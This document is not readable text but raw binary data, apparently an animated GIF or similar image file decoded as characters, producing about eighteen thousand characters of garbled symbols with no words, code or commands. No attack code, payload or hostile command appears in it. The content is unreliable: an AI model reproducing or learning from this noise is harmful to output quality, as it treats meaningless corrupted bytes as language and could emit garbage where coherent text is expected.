݀i�@	���1������y ��T�E>�W���e���t���E0'm) �ɳS���<H@<�����({�vg�1|f'�H��}�d�g� ���x����@@��W���؋ m�`��u�<e�y��|h�eH����(m�����) ��gTօ��x����u����[������J�����	� 0�x�EE �x��:�}@
���0�;�P�N4I�� A�R�E�o��+bg/�r�z;u�#I
J�P���(]	�H;�
Ee)����Z�X]�`	"jp �8�����fyhxG�U	�<%���^E� ��[}�U��`i}���7�AiT�؋�H���L5��	������vIiˇ��f�͈�&5:�h��`T=@
x������<݀��N|VT́�妗�����^	A�I
@��҅����)]� �L5= � ��@�`��je�9�W�v*�啻c��ː���E��1��I�0x�@
�o�
�P^_@��9����T�~I7�i	����r*] ��`��(]��@�С
�	I$�W�  ��?z��J-
A����>��ҵ���	�������I����}�I���|
�ע��q(��XT��B��~� {��P���	��	�@���	���V����p�E���r@��p��#
��|��o駫�	`��Z��^��^j��k����j���/J}��	!P���S��Z�:J��z�[W�3���'��g��:��9����q��9��aj�Ț��*���
�Љ�*��:t��
��>T����jzַx�Y� I��Z�~j�[���В`��B��9�`�+J��#��Z�u�{ �������p9�#[� �
j0jʮ� l�	��wA����l�<.J�� �)��J�K�p���@��Ў3)���n�����:�7�(Cd�;;{�f�E+�b[�`;��H�����Nˇ6�;�kR�����z������i�K���@�
� M�j�['��)������ʵ���1D�{���qj�d+�����
1@PO��5Ұ�u��ۇ����{�k���;��g��0k���ʷ`��#y�G{�H���s@�@�l����l`^���o���T���+��K@m�#���l������u�K���`�G�D�Z@CؤIi4�\�����1��A��b��������� �;��ۀu�qp�YD#ep�&|�*�'�*��e�e',�1��������J������@�{�[�}_��(��H
q�	9�tQ�P$L����
�1��	��	G��ph��g��a����C�!��Þ��k�����x7j��ı��R,��N��<���(��g1v�pLK?�(C�ނ�y,�� m���F
�K����8�8��%�1���[���T# ����rx�`��r.�P|$�%?<(��n�3�4��|@�[�u������n�#�˳�� �Q�m*�<4zq��^=j�á���u���L��qɗܹ����[ƌ��X��"��%��2ʀ������"�����8������# #i�$-@�P�`  ���V
S��/]%0��PT �9@��� �� >�>��1��
�  �#m������������V��W�\��^��L�wQ
L��f}�]���;��e��W0�v�!��<S�Ӿ�sP��ܗk�~�Pi ��S\7���ً# �eL��P�SKP�� ڙ=ژ]3�p2��}�+t��S��S0�ҳ �M �00�����s�$@��ܲ`  ���S%?�!���PE@x��������M�{iP��]���+&#�ڳ} � �'۲=��]��  ����
XJ �]T�`�>�#����e`���>Ѝ�-�t�$�فp�~��b9 ��:`��-ۻ�S�"�P��ߘ�	ŝ<�=��M�K�b�]8��Dl����$0��+(.S@K`�9�
3��FN pep�M~�T��V^��]�a [Q� ��`��>�a>L "��W�P�E�P����f����#���~ 䕍߹�����JPdwz��b� �2�]�����ip'|�F�$@Ï�i�T\���TQ٬���5>RX��<�����N��X��.�`��F�0r �+��0D`�~�P
'LK����ת0џnTuoIpcn��~�q� B����6��������������.��P
����~@e��>�/��.��q���+��K �A� ��w�i�T����S�@���k��(��*��M��>�e���m��M��0�p���ly��>O K�^\���x�˲��>>���^l�"�O�����$��� ��_�d��`��Lp׸04��3o��P�w�7�	��0��FP3pF08�ǹ!B�i��mm�A��'OK@ >��$U �嗍S��P��+��� �2��^
E �F`�)=�0F �{��s��/���+�/D  p�C�
ݜ�Ѷ����?�E��E���0̿��~����En q�=�O��؏�~�������� b��F���@���E@� ������}�� �ڥ��?�����P�B3"S.8\�k8p����رc"_D���BI�L��rb�[���2慖�f�R�g͘0ڜ�s� ����YdB"4N\2eJUYOh��o޼~�"$ ʬB.cǂ�A�JJ�\���ɋ�6z�H`ȑʒ������m�(N�ر��p�+��e�:4���EN�|�2�2������K�m���fN��q��>�^��upx%[�&W�	��'3����ߑ�Q��q����ʷXY|��Jȓ�}�ą-<�������T�^L�D ��S�\P�����[�i��Q���S�m4,�3�P�� ���G�����_�i�6	�&�`� Dq��rdb		�PG!�ᇣ%U��-�s!)�N�rD&��G�-��� +��¿N�h��(�c�H��$90\�M�5D��$:T��f��b
!p$b�I�"�<��ίvB
I0C��g�~��Lo���}p�i!\��%ʠ�:�~S�SiU�d���ƸSI��'�	1�+�UY��:Ųӟr|1n�"X��2�G�6@I���JgQ�d��P��� c�3���rqY��=�N�DU!LXWD|U�T]dd�H5\
Q�L"�l~`S*,`��y�d������$�!Ί��UQ��qS�n#���F[�5i�Gp�ޓU�p��g0�ݨŎ�)e�F4N@�ZcY�,�a�W�e�14^B�1L�^9�^�K�!�R��W�Q� .zI�����&)C���� #���v�7�9�MJY��)��Ez��.1�d�Y<�;��H@��JP�͉�2@-qy����B��ﶽv��nd�~��{ٱ��}��O����N��9\�I~���nA~��������<�q��@�=�,�0��懈�H|��h�F4w�]# !����j�(��%��vh�A0f4�A@���u�#�l�+ ���W
B���������}l�#,���PU�� -�, ;���I��b	��A� (B�A�"��2���P;��@XA�K�� 'ء���N�Rd�o�Lf�k��r&�F�%�^����]$�B_���|:<d�,`;@dI�L��
��@BZ+hD��P2�%R@�(�X���qw�@�0!�a�gd�p�[�{QH�x��낂�-P j��C�q�C�"m�!�ϙY�R}lgI�� �hezȩ��n�l�|l��\bj<�q�o��4H 7\qA�p�H�%�,�ys|~ ���� T7��?���ǌ��J1���D��
8�a��	�3'���FTL$a�*�F-��e$^ �,yccIȺt�M �q�Ҡʋ�x9�d��	�\�R����{+�ʢ�Ю\eO��"�cvXk+PN@a2��k��'h�	� �d�֏@8��v�C?��v�#���vPQ��6u#Lg�����y~ɪ\YUXtF+\�xF&�":��HW�"h�Eo�@	����/��%�^�c@ K�$�N1	}�@��T&A)sP�68�~�C+��*>;#ςV������`<��,b$ E>b䂀*� (-ŐE�N���&��|+�>r8�}�dj�h��k��ЅMY�>P�> P.��1��>�Q24�M�z�zc��k�5�-J��a�h�LF)�\
qLo[���	�v�"�|e��G	J�+����n1I�/k����n�p�$B)z�RN�	�ق#��E0jy^+n�����|�a�E��C�"�p�!�&T��n��#���A#�"ӥ𱑓�;�c�%�R�Y��.��1ĚjЌ�o�\Q�l�
jP>/�ǣW���^�(ze� 6�ORdBل`6��/|aӦ��}ml_��ӎ����fB��(�8J��H��z�ț��KK
������]F�R�6�h����� �!q�hK��n`����ml#���4(qq�_��8�3�q�S<�����mr� ��f���@�DYM�_�mI���Bs�1
���_A���-�fpCD���`��3~�{�C��խ^��K=���zױ���O=�c��=:~q�3�+w |�L(s9y��y��=�.�Gt"����'}��n��aqh�����1��?����#Oyy\>�Ǻ�^��?\��X�!�2�"��(v�zа��~���o�!�
g��)����o���协��_�O��+�|�+������z�����n�-6Pl�<$%�^���^ڽwz�Ǟu�3�ꗧG�_������|=��|��ʓ��������>������d"6�i�S��˄ã:��:���?�������?y����@̿��A{�A�������$A�:H@k[@o��G�7CA3
L�7 �{��Mp 30)t�)��+��{�B�˂P�P� M�:�ª�P �1tC�4�.|�<�.�AtBy��]C1,�I��4����Vh�7��,����k7о/�pPCX�7p��@.��z `	���	 �5�?.�,ȃS$  � 4���ЀX�X� ��Ea�Ca�:<P xE^ԀP��E:�A`�0��T"�	 �HP�<��zXE�����қ8-Aa�F` R,ESL�b� `�	 �C�	����\�S�	�Cx�ԉTG�LGpĀL�j�(HƖ*(�h���|P�y�H�dR���oD��:z�8LH��y��0��I�tIHE:<�zXY��	���) ���Eo�C(LƗ���Ij`�I�ƃ�U��z �p�g ���B��	HJ+@���0�I�d���C`��4@��Tț�:��˫Kw�d̂�<�� ��`0f�	#��}��   ����h�/��8û\�,�E#� f���ʄ(�L#�<�:�J(���4����IZ$F����͕��h�g8��g(��|�xf`<8A�dǉ� :ؼz���`���h�Ϭ�Ѭ?< �� UL�ռ�{(����Oh �Ey��|I94�,K�`�ȼO�LC��_����ʹE�+ ��A���h�eP���H��` ��:��d�欇	_������UG�$ ������.l�O���C�P�Ѐ`Oa��Bh�H�ǻ��H�O�:�l�k�%m &�KzXEMpI���|`N�`(`�P�H�"  :�z��� �4����Q��ф���셚��Dӗ� �L�� �� -R:�RB-TB��f`̭��{��F=�;�� ��,��T`���ԀB(�(��@O�4TR=T4Q��Rm :h	��z@��8N-Uyh :��:P�R%T"-�^��A�0 &�<0<�U���B��Y5�]�f p�+T{�M 0�<fm�p��O�s�] �=5T�l��Sߜ�ޘ�R�V!���LB��h�UA�C��-`8F�p�( ��K`, ���f�����B�:��O����� �RL�X�X���t��|� 0����h��0WCe-�CH�RX�}VM��H荙t�h-tV`T����m8h w�:d�uu��pi8��=� ��"p���~����ɟ���( �%�{h ���: X`��3��X0+��H Ffm��p� �]�ݘ�WR��@����0�/�ZBm���Z+p\CuV���e[�5Ğ�ۺ��}\H�(B�JC���Z������\8���c%Uf�ظ��h ��m�(��֭�(޸������=����-U�%��U�p��E_֥� ��T�4L����9C�#\�p�c`�:�B!8�0�]EZgm�|h�p�%��/���`��\�;5��M_`���X`Ӎ��U_���5_"��]�zЂB��x`֕-�]%8�,���M�( 'u�zȂ�];_����p�%���&Ma	vb
f������I��-p�+a�`z0��%��j����0����]�-��=8�����^�5b�]x�|�<�^1�^�E(���b��]m [��1 F0_&�`�%c"��|`�N��%�\g͇���b8�\(�����:h <�q�<>`H0 �l��8^O6cz �؅P#q�E���%����m�%�P�A~b���xeO6�|��_ufR�db��( xeNf�:d��E@��]�0�| �3%�L��ƃcv���:�� ���a~d���]Ղ[�cm ���Nn_Hg�]X��]�Z��8V�v�ug��hR����8�n 6~ge��hd@f.�a��gL��_�Z'�cM�V�uR'�苖hO��i�䔆�NXd.�{&gn��W^�v��誮jXniN�{6i���v�[!h>�8�Li��c�3�K~e�00/n �F���h��EP�3��xf�X�Ŝ�0����O��V�qvRD�:��iƕd���X�` ��j�V]��i��Xd�^�[��N�d���K9��v� �m!�f��~l%0������f���p���z��Nhk�k&��0b�/~e6p�L �~��. Y����6��f��V�h&e�L����Ui@z�o��a�x�. �
�v�r%�EЀ���A����dv9�x6�|@������Y��Z��������o2���0�E�������n~eH��A����x`���!�9���M�j>��t�&�_��30�1 �X� �{ s��q)�@X08o`�̞[��n C�q��~l��f�{��0�0�K�bh�}�_�q?uQ����8�Uq��6��Vj�D)����qdhy�lOC���tQ���AGkgE��� b�P�G�s`�.�b8Ahv��^g�.�"q��%��h7�lp�N t2's�%p�Ȇ�� ��t�n�`K!Pvb�w�cA/���n��A`������N�zW��66�w���B�J��x��uR�i�6 �|0�W��:�V�W����\��w�~ϖg�Apx0x�'Ңv�NOi�G��O�k27�~�`v�9gh�W�%w�����fR&z�o ��t�5����  !�	 � ,   � �  � �	H����*\دaÅ#J�H��ŋ�O�F� C�y���~�)��C���􀀒�͛8+B�w���s�t�IЃQj��ǯ�ӧP�J����H����
!Q:TBa"5jI ���R��T�L��9���}V�.�u�d^�y��N�-��=�v�@ 8`�OC�|x�c��\�v���KZ`2}�	&\bK��EҘ-�N�\�߼b�����,/}�%�:��ҥ��Ku����F�,yrAhA���~s����%L�<X��ơ��lyd�*���������!��n��&A3y����������a�E�hPEaC� �a�i�5�_^�Ɇ ���B(�x�@��CI��0aC )��>�@v8C(.PC���Mg<�Tӌ8�3�Ymٶ�d��XޛAdtN�)q0�a ��'�` ( �'�a̰���C�4����#*�2ق�q��EBH�t��[�R��'
��
(`��B�|"� t`@� �
JG��z(�!��@qQ*RG�u�֦��$y������p���tR�
@����"�
�� �ڊ+��ʚk�T.�GʂĬGbh���'j�A^�-������r�H��t���
��.��.�Y,��Ȼ��	ɵ�r+��Qh)c�[�>��ɳ��p-�CN��YC��Bp��m��@j�8� $D���-���#���?Y�|��&s=2
t������G�4Y����b�y;�Έ(R�8Fk��r�:qӳh,�?��G��҂�h���#�E�_�B_l���c��Rh[����ġ)��|K���&=8B^)P����;��S�#��pG�Ļ+��' w���OO���Q�E��t�?*�'����BAF�,��$}���8"�彣G;�a�5��u�x����}�s�ٶ���C>�G-����N1����419�"8p���9� pL{�J�)�|`�@�YD���? ��eA �X ���~p���@(��d�"!���a}t2�@L5?ht�b��.m��'������P ���:f�W�����Z�F
nAFLh�T����������0�,0��3�+�� z��L����W|�##�)ҽ~���Й����R�$����p �,��Q1C�As;x�Q55R�00�(F�.�� �*�:L�@��-	 ?�0� %)��d�� �ƫ#/������9��+E�:����6!r�~�m��8��#��V(�-������'�0�K��� ]��8c�"8���4` c��l��B�6~�7&�b�!�)��&��&�e$�P��2��Lc$Hd�?�j�ƠCp^������l�Ҡӝq+���8xB90�a@BH���*���+B���x��P�Zh�O��uԂ1�0��4�iţ�*)��!7��]-��q�5D% RPQ�p���gzxV�h� $��W�V8�����Y��,\A�g	���6���-���b��^�N�Zt�!����C<�#�E'#� ��0�fAy�l."M�7���a��� �F�8u �m�E��6P��paA>qYh� 8t�/��NN/ZA�}�k�84���$��@�t�S���w_��uΏ���?�a���l@@����rX�����#�'p�� i�,�Ƕ�E
���u�v��
dd�l ��W�r2���0���x�v��>� ����dD��_�$� �|��k���������O����@��a���K,�E�!�5���zWҚ����@V�M�;6���|P;h�c�<@���	YJ?8� ,#1���5p`�{�:�e��B��,^Js8�Z����=\���F�Ih�)K9%�?���n����@�%��;X�Y[8i���Î���$��a��.��j,�,C���:�x�	�A�1��r�Aʆ�B��/�0AKs�n�'�w�@��Xc� �qH���h}��k���vKN�(������9G�&B��-o���"(��,�������U����@��y�qV�Yw�Og=!��@���e�D�H���-����)�<�@�t[� 90��� �!��C���idJ�šS@
J����ґNk�nX jn��r[B�j����HAx������W����8��K��N��&�����8��j��A��畯�����t D�� ~;���N5�4�o���ws�'~�!�T����v�@
*���v�	p�� p�p7;�[Q�g�u[�79Z �uG�|Pt�v�G��x
1�8�X��pE�{�����w0&!���R�wh��D�}'p���x�c�0y&C�Gt����h��It�w�yq��8tNH��@TX���0��	�p	�����1�
� wvwr�	�f}�AqW�k(|q����x���pDS��v��@
��~�(x�m`4������k�|'�s(�rP�x���D/
Px�X�xH�A��	-���O��^4w.�{��P
jh�� r�;-8>�~�
��{�6�oX��Z�P�D4���(-7\���ō�]@t�	��ݰ���(�KԐ����KDv{�� 
$�t�^�G�� -�}��q������U�xx>k�v�ؐ.�v�y�� ;����5��4>��Ig��6$)��
Ά��ؒ2)��Ȕ1	���x�腬HSҰ�@<�
Dvw��e�V�P3G�zf�L	�钨���x(�Ik�7@���Zio�Vw5� ������ R9��8��S�t���N����v{2�R�g�(2E���8�ɘ�(G�r���x���t�G��T����}Y��S�P���(�����9��IT(H�l� ����g�Gf1=ɰ	Xi��w(p�G��Jǝ��I�go� �8�	���}Zp[�l�� ���@���'��!{R�Y])�	����0�h���H�?8g�p�����8��-�)'e� OHX�� ��
ޠO�8��;0�e�-��8ʑ�p0��� ���@
 I�)�4%�T�{�qG�	���U��Z�3:��T8�C��b
��G�ʰA��I��
%J��CX)I
��	<1��@�@=ֳ9��֧C���}?���0�����wj{w
�S
Wr�N�==�� �P
e �:I9w�5�s�ef}-'�;0=e�=�y�L1}�_�:�u�r�%�je0���32P��c}`:wY�ါQ�ܨ��A:�x��\��	��Ț� ���_�R��24����L�QD�5���eP�J��5x� M��	��
�VVW4�
�z�s����5�PY�SO1#�s�����+����
��	';������B:�  1:;����`B�{�	�P
 0�Kk�{d� � �@ @  �D@��������	e��$�8�  ~ �@�0r�� �U1f;�PE���i��~г����v�*��nT�ZWF���~�L0f��8y��U������C�Z3 ��[��� 
�P��K)��i`�*}��L�B�;ffK�д�[:�`E@ �a UQ���
Pû=�����x��0�{��;�����p�P��;�[��p�{��P�;���K E0�۾3`fk0E���Y�`�;S� @ ���$p��\�С
�e��F0L��  PP�������	|Ep$` 0S�Tp�E��4@.�����'��'P��KLpJ��4�[�� 	.�O,�J��{Y[ ���g �T��p��0J `	c4@i�?�g� B��A�� a 7P�0< g�|?0� ��B ��0c��iJ�1f��o,   �,#�7� �0 ?��0 �02���Ǘl�< 	 ���	 T@� �� +P��M����� ����L �L+� 	0 +��,�������< � � �B ��� N`��� ,��T��	;��\~�	�e0�� `�	 N �	�!�Q��<ܠW��@�B�]��?0B�B B +P! �0f�"���Q���m�P ��?��[[
DP
�τ��P
�@�������Q��+@��l�L�K���+��q����|�ଫ� h�\�	 ��	�T�A��`1��m,T-���:�μՍ� �DP ��?�S�y�����,�#����-)�)b?�LQ]P��
��+e 1��UM�P����j9�C:�����˥����M�Q����B��p�oڦ�����=#���ܽ����m��M��|�"�
q�A�ʐ���0�y�3����@	Q� ^�Q�@�
��7a������p�@	��
�㗤�	��">�.^�� )�����k@�`�nQ���k�f`>��P+N����㓰�.�,��Q��`o@� �@	�0V!����Q������A��U@>
�
�6����� �P�!A.$.	
���� @�R�h~��~@��c�f� ې�� ���>�0u���P�Nn�������^�A^����k�� ��uP���6~��$^k`�.�k��.;XpfN�@4����Q0>��^�K��KN"�n�ю�@��������^n����������.	�^��f 	��f����	t� /�����@�nN  �Kn��P5^�^�.	@��@���@������f����n*��a�&N���>������^k~�K�2�N�7Q��
P�`T_�T���Po�u�Q����>�� �e�#���.�0������{��&��>�	˞�n��2�N���k 끮	n����?�S�������/�>.�4����m��)O%�P�#��-���� ��~�P��NϮ	*��`�� �}_�'o������-����0��m���`�R����@�O��>�>�����������2��#��'�^��P�A�J�뻮����~��`�O_�O���^���3�K=y�$�3S���!N�7Q�E����PoR!E��A`�\a`�(��	�7�^ƅ#�tH���zʳ�Q�&z֛�O���!U�rfʇWN��!e�5����1�Y�i�����m�]�ŀ!B��R�<Z2ߴ�&��±ޮ��� ;���x��R�6+�)��A���䛱�?sJ�I��Yzj�^%����.Iv1��W��@�뢈&Hr�:�SY
���R����F[/ό@VG겞��N��K:�zf�&�˶�>vה4E�����\f�� B�b�7�K*���l��k/��(Z� {F�"��Zg���b�2£$�Rλ�2�5� T�=�v�),v�g�I(,
M����h�z��ɭn̢�*��ʻ��k=���,!���+� ���
k�L�g��@"�J6g��F�^J�$�Ѥ�ܺ�4���)&���vr.��0d���M2ʩ|Ҫc�����Ƭ��:3�4g�6C�����dN��nJ�X���ډ �2"o�2ʧ0(}��0<������%�£�B��)S�ʬ��`�6�k%]�*2���"J(�4	ˌ�J@1�,�I'A�5����L#D뽂:���"Uk����)!h�̗`aas�=��pѧu����&y���`��2��[�I��Є��洍��XPzh�G��5���k�mXz��I���$9�|{�YT}[l 
̸� ;c~�Z&�:,&,X}Zh��>3ٳ(�!��0,������"�%qτ�)F��~�m'Ų�T���M ��f3ۊnV9&4�h��/59s+��z|� �;\��Z�H�]H��>sm�E�Q��
��[�.�h 1̈́���j`��f�ݻV�H=2G$�In �
f(D�:���
mwe]���M�I���>|���J�����fC�`�����d��j ܒ�,qɓ���2�j^)�o��Ρ,+��Mh���(��4�_��� h"a��4�(`�f[�q2�:�/6���W����T���bM�Ew1$ ����|4kYH��L�dx�T�<������F��X� �2�󼳓��@U@�:�F?��$+uh%����.�Y
JR�3�������Ǵ��/��MRb�=����G8��	��i�:R#�|, a0GJ٤�L�7 �B�
��QE47���%�5��zޝ>X�8Q-fEUI���8��J����;��v#"�C���FD�S=�0I��*!^�(^�k JU N�f) *����Ы�f#f��� �`c))L�U�$�;�)�:0%�1a�SB,Z��9%f�a�ޤ'H�f'�I�?>��x'#�(hH�*�#f�C�Y�6H?�M<(�U�\h�Mħ;�D�5>i���3MrTa��O�v��H"N��`>���\u��K���R|�&7ŷ���q�O8�?+֕H��#y2�� �fID�?�U�{*��kV��z��.�mz�~�0_i���bf�fUAyĨ��g��`@rY� Z��]0&f��B��������rh�	��H=�O�4$X��&ss�4�EdK��MnXw� q+��~6ư�q���Qɇ�!1d�����-�ni��i>U�OH�K�b,@�� 6b�Ȉ�O�(F����7�x0C�@a_X�-0������'ƨ�1�a[M���L`�ծ(/�� �E`���� !� � ,    � �  � �	H��A�恛�O߾��I�HQ���3j�ȱ�Ǐ7lP�dI�!�X�˗0c�$���ȑ�H�\�"K�3�
*��M��tB AJ�-�J�J��͚WE*˹��C�@����U�FGBй\O�d�����٬���P�ܿ�	�ܪ,kڴ7�.�4��&�6lW+׽�k;oi五�T
��ͨ��c���H�6E�-]2s��0*��t0����
W�L _��A6lȸ�I���W:�u�����y2��n����������|-x���<O�����*l���� 
t_z˭�kf��A���J�o	E��{w��Bo��Ӈ �(�D���>�)�Pdz��hx�O�j�S��^;��W`�(�?ш�vN���&%��d74���1��#�^�y��D�IdD%���n9��#���S���s�ŖUR%��Tb��ϟ�9��5.��S�t��g���@,�y�<��`�*%���]v8� *j�?���9�r$�K	�Q��[{/B��}��O0��ïA���&�<r���n��h��S�0T#-ei교�1���ϵ�J�|1~�
B��n��Z����.D䫯�O8�F �1B��lp��`��*o��Ø����h� �3^��8kL�	��N<�q�Wp|.��C��
��hp��3��0S�C82�S�+�CF	Ȑ 7ܬ�47�D-uL/]57	T`�#���_�H i0!u�QFk��v�|KD�TPA�w�}v�Y��mw�N8�n?<r{�o� 7��0��9�I#�Ç�7�7#�d�yL�r�8	d�������>i�I��g�y�[�'���#�3��0�r��~LU�R�������8�0<ڛ7���ܗ!���/���+>�$Wx��_��	8�>�LD���+����S���� d���'���`����DF1��d�&H�
�#j����~<�qq!�!�\�N"#_�j8n�#!�S!��p��X�R���B׵p0P;����&�b"�ۗ�p��e�W������o=!~ 	2""���+aF4z�D3d�n*'v��Т�A�R�\�:�	�#�F��q@S?�bŅn��n�d��0���9�[�XՖ� >����)��JA^�  B	̴��!Wx��v�>^^�oK�{F�G$�zRk�#!I.�CU��ED�9�퍁�k\��U��a�s�t������R��G��vf����7�m�r�����O?0�� �@�1#(Vg#���O����󞇶��P�$��������<�Ӥ��z��(��9#���V�fJӚ�4�b?f�<��#?*P�Tu��yܸ�Nd�u��Th"���!Q�I�1Ɉ�f�vHFK�S��hM�Z� �Hԡ�#~ �h�L/�^aڍ���1gS���+\�O��"7^�(ߜzE[�	$~�ڛ(J3�P"�+�H�f=ǈs�dPj`Y�Q���h�B,0�������m.d���l"�@�k_˄>�T0n�2݊�'�
�p�a��Z���E�5`ۄ.��OWh�pa�]4dw�hH@0����j�re�/���kH����/~�@�k� �aOm�1 )þ�@������� �Q<���R�//:t��q�{�w�"��/�� 4���hB��`��]4R����"c�?^���̋ �  ��GW��R�E6A'��*W�e ��a�lGq������L�2~l�WD���ز	t.�y�������TA��Đ�	L hBZЈ6AXV�`��M �M �`�S��ă��R��$Ņ�%M�lt���B'P�jVw����Q\
?���D.:��U�Z�,�sv�� ^�b?`��l�)�g�֌�Ԗ"��� ��);]�+�v�P�M�	%�E�nm7b  ���F���	�$�ˀ�l ������	{��@ 	�����>p���~X�B�gt��8FP�GDF��e��%�p���.�Ʒ%r}7+o׶FЭ�\�Ʃ��K��>'$�X��;��L'�8�]����HG!_��#�bX� J���@�a����/\b�>��8�+"��� � ��B��{�����!nT*z�J����吏��Y��i%@��A �OC�0�#��n�#l�+� ���^�4�>d����p��ۼ�9v�{2������$�	�.�������/��/w>�G���������]�k����`�Gh%!ɨ�7����ß;���r�?^��x>���jIJ�~R
�W	�P�x�8}�D
p��UMr�v��&�~��r0ׁd ~�Gw��p�|��s�0~� z�����T�x�7w'�HW}c*e�~P%�(\�G��7|8�v�������P(�� 	>X
��-���e�v��>�;H �a-���t�f=8z��u ���X%�$�.Hz�N�~p
,q-$X�%.`8z�q�p ��c��Q��x��|M|QW�맃>	
%��'�
~0N7|>�x��U��P��0}>WF�h��(���P�� �6k�V�P{q'��Qւ��7|�'y�d�*��v����6��y'8|�����xq���'��	�6��G|�؎ŧ��؆d(��#�ǁ�}���Fd 1!���}/��g� �(y�}��-'d��~ �}��rIy  �;�Q H4D P(��*����g�@� 	�TN���8F��巇�Q� �O�P+9��b(.e�t��LY���+�%XD����O4��y�4�6�0gQe�P,d9��)h�+(v1!�Cn��nI(�(���'��!e'Ibr\�%[�u�'|�%�1S�jIyI�u&�q-5�&�q<���,�g��'>.�(�yp1H�%٘!�6�
tA�
�	�uN�*�����f߁'�0��%�5s�
�Y/ȉ��I�Qi��Y90�0������Н�ɚU#�����`��i�� ^�
>���i���y��	��	\�ߢ
����'��������t9� �������9����
�y�>��p���� M1�ݙ���Y�ҡz�KŘ
"�^��P�5���6Z�� ��s������Bڝ�07�^���^p	�i	^О��^0�	���/�!��
�y	�y�G��	��)
�PC��0�>���`	� F��@ ���`�J�rɥ]�|_�ڝ�� ��p��p� �������Z�mP��0�qʧ� ��yIzɠ
"�������JwZ�)q�`Z��)� ��b�
��������J)���Z�b�ʩ���0%��`	��g�
� ���<�
��	�j	� ���
�0iH���Z� �� ��<�H`	��C��	��Lj	�*����	0�P��	�`����`*`*�j��Jt�$����Κ"8H����0�4 ��H�+���m@�2�s�= �H`�y�
���`���J���H�+��"l��!����,�p�HP��=p��(��[�
��,����0�`���z����Rq�];I[�|�+!�
* *0������ ���
����� ��m�й�pP���P� ��pp�=p��*�=p�p@��+�t+:V��'�*��P�*� ��GPL�p�p�<9���Л�ڛ�ݐ������q�
b�ϋ
��꛸ٻ�닦E��k���������� ��� � ���lk����L�<�����`�
���݀
���\�$������u�������	@�@��{��@�� ��'��p�,�7,�C�@�D ���6�����
E|è�	� �7"����+�����{�@�`�����AlÈ@�
�@�Ʊ0�����0{��@���
i�A��n��0B�m�n\�Rk/(ܥ������4�� �駾� �{�ʉ��� !��~�{����� ��ࠢ���Ml˱�BK��ƫ�ʃ����"�ɦ�{�^cL���,*��̪l����Ƽ��
��������ʫL�7����M�̩,���P�����lN���N� +&�p�@
������M
�d���{@
�������ɤ��{7A�p�'�ǩ,ѱ�@���@�{��}�Ř�'`l�,�Qq��P�G���	}�Ԥ�	!��;��@���{0�@y� {�Ԥ�
{@�`�;M���Τ�՚�ӦYC'�n��=&��j@
�*P��j�j�	&|��L؆�f]���	�M
�I��a=֟��م�
��Ԝ� ���#����P��]��T(,"�*�͎����M��Kڍ�^��!��{�˕�	q��Pش�+����@Rʐ������ B�'� F��q@�cX�'��)M�S��� �}����� ���M���Mߤ� � �w��%Q��� j@��
� �p��q����&B�
�����\9�ߴ��=��m�3�� j0|�����6��jp�j���'�G>��؜�۴@�`� 9�b<�sY ��'��"C���`�!�7>�T.�d�P�+�HNʰ/� � 7�n�j^��m߆��q���K�mfz]q2���"�L�~��MqPC>�>�������AV��"����p���R<n�y�!�ڪ��6^�����;�'���-�/����m��]�7��6�Ty��0�PYN)� ��9��n���h:D�`zG0��n�K�\؎��LAeG�n��˾��'�[�њ �h�xz~�\���;��yQvlQ!ߓ��9I�y-r�'�r���J�!�9�ZO��$(�%�>′	G@�G��	���	q��GP���c�d,��\���1�q��y`&T�&��$���)������:�9���:����	��[9�>�G��0��:��( ��
���,�����������0V��R/N���ּ���� p��
� ��
w  
�	l�bP  �
�	��
  P����U�����O	�����I��Do�� ���ʿ����k����%��N��>�}���X���P���x�uPw` mP�I� � ��O���u�	��,�m a0�����/�5i�� վ}�A��χ�z�
n��QcG��>���j�>~!�c�R�K}1�QTA��d7s�I���y��̠T�H�LzT�=���䷩zI��Ԋ��gæB���Q����dO�~��M���iB�y�&tp��J�!ʴ	!��6�L|�'~�d2�V�����ނ6S��K�ңuZ	��AA�u�$ٗ����b��^F@ ���A���G�V�;H�|���ѡ�ɱi���TS
�ٓ�M�9w��X�(R��x��c�k�H��ׯ�"c7|ǾF ���'��F�z�Ko���;Ϡ�����9j !�I�C:���3��~�)����;�o'�
��tC�:�Ǿ~P)���4� ���5��H�6�! ��b@ ��y� c� ��C������-T��k���Ps�a���a�N7�\��11&�,���	ƚ���->H���#��wP0Fю0��>`�R�l��MH0(�2�����;q���$�މ(�h*l��^L�����O�x���K6���P5Qc,�K�~�rS-��a*��`S�H8B�����l;R �eU�� l}�PD5F�Fc
�D=}B6����}�����bs��1���I�~����U�w�JTZ���lAV��O�c-��g�.?!=�cZ�M&U�g�79�G�6�袉&z�Gb�iO��T)�@}��Ye�AED��xD �o�`@�(�"��ZfIʩ��K.>[fF�C�|�V74�����$�W|q�I���#���Cҙ	apNTqj��������D�6�<�IE��q�en��MF����e� 	T�@ 	��n@1���;`��lRS�b�P�iZ)�9�h�帿�����^����l�I؅7����ى��@��ap4	@�|`zҨCBS�}$A 0x`p��@�0�������vah���&�c� ���1`@/E�t[�'3���3d�`  [�g.�SQ;�0f�08����T,@0�_;� �]�B�u]�Ұ Z�� p�ק��I0�m����HE+�c9�@���q� a��D@���Ga(r��	&�����E��2b�Z��d����D|���\�t��&����!b�U�ӆY���ܟ&i�I��:�
�v! `f��ŷ �i���4�l��Ra*JD"|(0c��h��
�}z��,���̤4"����Z��h9NrJ�P��c8Ta\�'<3��*�3.���;t�8��*0�'rP�F���ʡv$.��H�b�,�������G{r�xT�\���I�J��壒����;`�4`0�K�S�`���DZ�q��D	�x3��0eB	�
��g@kJJD��pX�ہM"V�~=��p@N;�"�Q���p�ѰC0xk9aЂ]h!�6�j�ڏ8�bvl�4�j����vw(LuUõA�IM?��Y��PX/i5}QR�Q1�8B9��Vj�8�	��]�@��-�Q�q	e����[��CD`o�lq�m��o�Ase�N����q�[,�E&2�Xt��A8�B���:<���lZ�������$�!�ze�D�	���s�ُ}�������mm�`�l���6�h�c��A,@,߈@we;[�0)IX� x+���:㭋�A��2������37����X�Z5�k�k����y�!��]j|�I��a��/@��Z��f�;jPC`�� �(?!���A����]P٩�(�'�[<��O��,f�E�h���d��81I�5���$S�X�@�y�f� �ML?�a^0�9��;���0����K�!�[0�x^�D>�j�@,����qMP�x������|�׳́��q����he�=R_Dz1��ǠS[܄�;�!ne��vN��^~�R9@������&����_��D�����߬������P��t�M���h�����!����z�#�9�G�7�a�@"���7��zS�	��Ծ&H��4����Q�~�J;`9p0P���v�v7�"9�C�I���I[�<!��K��j����HG�.ru<!�{Q�ut�U�~���P�� S�x{�����p<W.��|��"K:� s�?a8�t��}�?A���g'����7�-N�ѱ��"/�6�6�B���D�*Ox���G�����.s���